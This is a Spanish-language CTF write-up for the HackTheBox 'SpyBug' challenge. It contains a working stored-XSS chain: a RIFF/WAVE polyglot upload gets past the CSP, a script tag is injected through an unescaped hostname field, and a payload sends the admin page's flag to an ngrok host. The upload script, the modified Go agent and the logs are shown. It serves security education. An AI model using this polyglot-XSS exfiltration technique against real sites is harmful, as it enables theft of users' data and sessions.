SpyBug
8 minutos de lectura
Se nos proporciona un sitio web como este:

También tenemos el código fuente de la aplicación web en Node.js y el código fuente de un agente en Go.
Análisis de código fuente
La aplicación web está construida con Express JS. En index.js Podemos ver una cabecera de Content Security Policy (CSP) y una función visitPanel que se ejecuta cada minuto:
application.use((req, res, next) => {
res.setHeader("Content-Security-Policy", "script-src 'self'; frame-ancestors 'none'; object-src 'none'; base-uri 'none';");
res.setHeader("Cache-Control", "no-cache, no-store, must-revalidate");
res.setHeader("Pragma", "no-cache");
res.setHeader("Expires", "0");
next();
});
application.set("view engine", "pug");
application.use(genericRoutes);
application.use(panelRoutes);
application.use(agentRoutes);
application.listen(process.env.API_PORT, "0.0.0.0", async () => {
console.log(`Listening on port ${process.env.API_PORT}`);
});
createAdmin();
setInterval(visitPanel, 60000);
El CSP es muy estricto, aunque podemos ver algunos comentarios sobre él en un CSP evaluator:

La directiva script-src 'self' parece prometedora si podemos subir archivos al servidor.
Esta es la función visitPanel (en utils/adminbot.js):
require("dotenv").config();
const puppeteer = require("puppeteer");
const browserOptions = {
headless: true,
executablePath: "/usr/bin/chromium-browser",
args: [
"--no-sandbox",
"--disable-background-networking",
"--disable-default-apps",
"--disable-extensions",
"--disable-gpu",
"--disable-sync",
"--disable-translate",
"--hide-scrollbars",
"--metrics-recording-only",
"--mute-audio",
"--no-first-run",
"--safebrowsing-disable-auto-update",
"--js-flags=--noexpose_wasm,--jitless",
],
};
exports.visitPanel = async () => {
try {
const browser = await puppeteer.launch(browserOptions);
let context = await browser.createIncognitoBrowserContext();
let page = await context.newPage();
await page.goto("http://0.0.0.0:" + process.env.API_PORT, {
waitUntil: "networkidle2",
timeout: 5000,
});
await page.type("#username", "admin");
await page.type("#password", process.env.ADMIN_SECRET);
await page.click("#loginButton");
await page.waitForTimeout(5000);
await browser.close();
} catch (e) {
console.log(e);
}
};
Ejecuta un navegador headless Chromium para visitar su propio panel (después de ingresar credenciales). Tener un CSP y un bot que accede a una página usando un navegador significa que el reto debe involucrar un ataque del lado del cliente como Cross-Site Scripting (XSS).
Además, mirando las rutas de routes/panel.js, vemos que admin tendrá la flag impresa en la pantalla:
router.get("/panel", authUser, async (req, res) => {
res.render("panel", {
username:
req.session.username === "admin"
? process.env.FLAG
: req.session.username,
agents: await getAgents(),
recordings: await getRecordings(),
});
});
El servidor usa pug como renderizador de plantillas. Esta es views/panel.pug:
doctype html
head
title Spybug | Panel
include head.pug
body
div.container.login.mt-5.mb-5
div.row
div.col-md-10
h1
i.las.la-satellite-dish
| Spybug v1
div.col-md-2.float-right
a.btn.login-btn.mt-3(href="/panel/logout") Log-out
hr
h2 #{"Welcome back " + username}
hr
h3
i.las.la-laptop
| Agents
if agents.length > 0
table.w-100
thead
tr
th ID
th Hostname
th Platform
th Arch
tbody
each agent in agents
tr
td= agent.identifier
td !{agent.hostname}
td !{agent.platform}
td !{agent.arch}
else
h2 No agents
hr
h3
i.las.la-play-circle
| Recordings
if recordings.length > 0
table.w-100
thead
tr
th Agent ID
th Audio
tbody
each recording in recordings
tr
td= recording.agentId
td
audio(controls='')
source(src=recording.filepath)
else
h2 No recordings
Al leer la documentación de pug podemos ver que !{agent.hostname}, !{agent.platform}, !{agent.arch} no escaparán caracteres especiales. Por lo tanto, podremos inyectar código HTML y potencialmente realizar XSS en el bot para leer la flag del DOM y enviarla a un servidor controlado.
Funcionalidad de subida de archivos
Estas son las rutas disponibles para un agente (routes/agents.js):
const fs = require("fs");
const path = require("path");
const { v4: uuidv4 } = require("uuid");
const express = require("express");
const router = express.Router();
const multer = require("multer");
const {
registerAgent,
updateAgentDetails,
createRecording,
} = require("./../utils/database");
const authAgent = require("../middleware/authagent");
const storage = multer.diskStorage({
filename: (req, file, cb) => {
cb(null, uuidv4());
},
destination: (req, file, cb) => {
cb(null, "./uploads");
},
});
const multerUpload = multer({
storage: storage,
fileFilter: (req, file, cb) => {
if (
file.mimetype === "audio/wave" &&
path.extname(file.originalname) === ".wav"
) {
cb(null, true);
} else {
return cb(null, false);
}
},
});
router.get("/agents/register", async (req, res) => {
res.status(200).json(await registerAgent());
});
router.get("/agents/check/:identifier/:token", authAgent, (req, res) => {
res.sendStatus(200);
});
router.post(
"/agents/details/:identifier/:token",
authAgent,
async (req, res) => {
const { hostname, platform, arch } = req.body;
if (!hostname || !platform || !arch) return res.sendStatus(400);
await updateAgentDetails(req.params.identifier, hostname, platform, arch);
res.sendStatus(200);
}
);
router.post(
"/agents/upload/:identifier/:token",
authAgent,
multerUpload.single("recording"),
async (req, res) => {
if (!req.file) return res.sendStatus(400);
const filepath = path.join("./uploads/", req.file.filename);
const buffer = fs.readFileSync(filepath).toString("hex");
if (!buffer.match(/52494646[a-z0-9]{8}57415645/g)) {
fs.unlinkSync(filepath);
return res.sendStatus(400);
}
await createRecording(req.params.identifier, req.file.filename);
res.send(req.file.filename);
}
);
module.exports = router;
Las que son relevantes son los endpointes de tipo POST. Por ejemplo, /agents/details/:identifier/:token permite configurar los parámetros hostname, platform y arch (estos son los campos que podrían permitirnos realizar XSS). Por otro lado, /agents/upload/:identifier/:token nos permitirá subir un archivo WAV. Hay algunas verificaciones aplicadas en él:
- Tipo MIME igual a
audio/wave - Extensión de archivo
.wav - El contenido debe pasar la RegEx
/52494646[a-z0-9]{8}57415645/g(en codificación hexadecimal), que es/RIFF[\w]{4}WAVE/gen bytes
Hay un paquete llamado multer que gestionará las subidas de archivos, pero no hay vulnerabilidades, hasta donde yo sé. Este paquete guardará nuestro archivo subido con un UUID como nombre en uploads/.
Análisis del agente
Además, se nos da un agente escrito en Go que realiza estas operaciones:
- Se conectar al servidor y solicita credenciales
- Inicia sesión usando las credenciales recibidas
- Comienza a grabar y guarda el resultado en un archivo WAV
- Sube el archivo WAV
La función main muestra estas acciones:
func main() {
const configPath string = "/tmp/spybug.conf"
const audioPath string = "rec.wav"
const apiURL string = "http://127.0.0.1:1337"
var apiConnection bool = checkConnection(apiURL)
if apiConnection {
var configFileExists bool = checkFile(configPath)
if configFileExists {
var credentials []string = readFromConfigFile(configPath)
var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])
if credsValidated {
updateDetails(apiURL, credentials[0], credentials[1])
for range time.NewTicker(30 * time.Second).C {
recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
time.Sleep(30 * time.Second)
main()
}
}
Se supone que el código no está pensado para ser explotado. De hecho, parece un script de ayuda para que lo usen los jugadores de CTF para resolver el reto.
Explotación
Entonces, la idea es simple. Usaremos el programa del agente para crear un agente y subir un archivo WAV malicioso. Este archivo WAV contendrá los caracteres necesarios para pasar los filtros de multer y un payload de JavaScript para realizar XSS. Recordemos que el CSP permite script 'self', por lo que podemos usar una etiqueta script poniendo como src la ruta al archivo WAV (Indicando type="text/javascript" por si acaso).
Al principio, comencé a modificar el código del agente, pero no logré subir el archivo WAV malicioso correctamente (probablemente porque el tipo MIME estaba configurado automáticamente por Go). Tuve el mismo problema usando curl y un formulario en HTML. Finalmente, conseguí que funcionara usando Python (evidentemente):
#!/usr/bin/env python3
import requests
import sys
host = sys.argv[1]
with open('spybug.conf') as f:
creds = f.read().replace(':', '/')
with open('xss.wav') as f:
wav = f.read()
r = requests.post(f'http://{host}/agents/upload/{creds}',
# proxies={'http': 'http://127.0.0.1:8080'},
files={'recording': ('xss.wav', wav, 'audio/wave')})
print(r.text)
Como se puede ver en el comentario, depuré esta parte usando Burp Suite y el contenedor de Docker para ver los logs del servidor Express JS.
El archivo WAV malicioso es xss.wav, con los caracteres para evitar los filtros y un simple payload de XSS dentro de la URL de una imagen:
// RIFFAAAAWAVE
var i = new Image()
i.src = 'http://abcd-12-34-56-78.ngrok.io/' + btoa(document.querySelector('h2').textContent)
document.write(i)
Para encontrar un payload que funcionara, ejecuté el servidor en mi máquina host (sin Docker) y puse headless a false en la configuración de puppeteer para ver al bot interactuando con el sitio web en tiempo real. Además, la flag aparece impresa en el código HTML, dentro de una etiqueta h2. Por eso usé document.querySelector para encontrarlo y enviarlo usando codificación Base64 (btoa).
Obsérvese que estaba usando ngrok para exponer mi servidor local a Internet:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
$ ngrok http 8000
ngrok
Add OAuth and webhook security to your ngrok (its free!): https://ngrok.com/free
Session Status online
Account Rocky (Plan: Free)
Version 3.2.1
Region United States (us)
Latency -
Web Interface http://127.0.0.1:4040
Forwarding https://abcd-12-34-56-78.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Aún así, utilicé el script en Go para solicitar credenciales y guardarlas en spybug.conf y modificar uno de los parámetros vulnerables (hostname, platform o arch) con el código HTML y la etiqueta script apuntando al archivo WAV. Estas son las funciones que modifiqué:
// ...
func updateDetails(apiURL string, id string, token string) {
var updateURL string = apiURL + "/agents/details/" + id + "/" + token
hostname, _ := os.Hostname()
var platform string = runtime.GOOS
var arch string = runtime.GOARCH
hostname = `<script src="/uploads/` + os.Args[2] + `" type="text/javascript"></script>`
requestBody, _ := json.Marshal(map[string]string{
"hostname": hostname,
"platform": platform,
"arch": arch,
})
client := &http.Client{}
req, _ := http.NewRequest("POST", updateURL, bytes.NewReader(requestBody))
req.Header.Set("Content-Type", "application/json")
resp, err := client.Do(req)
if err == nil {
defer resp.Body.Close()
}
}
// ...
func main() {
const configPath string = "spybug.conf"
const audioPath string = "xss.wav" // "rec.wav"
apiURL := "http://" + os.Args[1]
var apiConnection bool = checkConnection(apiURL)
if apiConnection {
var configFileExists bool = checkFile(configPath)
if configFileExists {
var credentials []string = readFromConfigFile(configPath)
var credsValidated = checkAgent(apiURL, credentials[0], credentials[1])
if credsValidated {
updateDetails(apiURL, credentials[0], credentials[1])
/* for range time.NewTicker(30 * time.Second).C {
recordingRoutine(apiURL, credentials[0], credentials[1], audioPath)
} */
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
var newCredentials []string = registerAgent(apiURL)
writeToConfigFile(configPath, newCredentials[0], newCredentials[1])
main()
}
} else {
time.Sleep(30 * time.Second)
main()
}
}
Estaba configurando el host del servidor remoto como primer argumento de línea de comandos y el UUID del archivo subido como segundo argumento.
Realizando el ataque
Este es el enfoque:
$ go run spybug-agent.go 165.232.98.11:31263 asdf
Connection OK
Config file exists
Creating creds
Connection OK
Config file exists
Creds OK
$ cat spybug.conf
d219ec7d-6bb7-4670-95eb-768e40d5d399:743911a0-90b2-454f-bbdf-e780ae56eabc
$ python3 send_file.py 165.232.98.11:31263
f168f807-2b13-4406-9973-bcb2b6b699b5
$ go run spybug-agent.go 165.232.98.11:31263 f168f807-2b13-4406-9973-bcb2b6b699b5
Connection OK
Config file exists
Creds OK
Después de un poco de tiempo, recibimos una petición en nuestro servidor:
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [] code 404, message File not found
::ffff:127.0.0.1 - - [] "GET /V2VsY29tZSBiYWNrIEhUQntwMDF5ZzEwdDVfNG5kXzM1cDEwbjRnM30= HTTP/1.1" 404 -
Flag
Solo necesitamos decodificar esta cadena en Base64 y listo:
$ echo V2VsY29tZSBiYWNrIEhUQntwMDF5ZzEwdDVfNG5kXzM1cDEwbjRnM30= | base64 -d
Welcome back HTB{p01yg10t5_4nd_35p10n4g3}